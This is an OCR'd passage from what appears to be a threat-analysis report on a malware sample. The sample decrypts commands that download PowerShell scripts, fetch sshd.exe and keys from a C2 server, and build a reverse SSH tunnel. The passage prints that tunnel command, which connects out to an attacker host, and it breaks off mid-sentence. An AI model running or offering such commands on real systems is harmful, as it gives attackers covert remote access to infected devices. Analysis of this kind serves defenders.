
Example of decrypting another command from $TookEnc
variable
Although different samples contain different URLs,
the command structure remains identical. These
commands sequentially download and execute three
PowerShell scripts from the specified URL. The first
script downloads “sshd.exe”, its configuration file
(“config”), and an RSA key file from the C2 server. The
second script retrieves command-line parameters
for “sshd” (remote server address, port, and
username), and then runs “sshd”.
Example of a malicious PowerShell command
generated by the PowerShell script:
ssh.exe -N -R 41431:localhost:109 Rc7DexAU73l@$ip
This command starts an SSH server, thereby
establishing a tunnel between the infected device